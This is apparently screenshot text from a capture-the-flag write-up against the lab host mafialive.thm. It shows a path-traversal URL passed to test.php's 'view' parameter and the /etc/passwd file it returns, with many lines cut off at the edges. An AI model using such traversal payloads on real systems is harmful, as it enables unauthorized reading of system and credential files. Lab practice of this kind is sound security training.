 mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nolo
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cach
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nolo
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin bac
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:10
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/n
/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash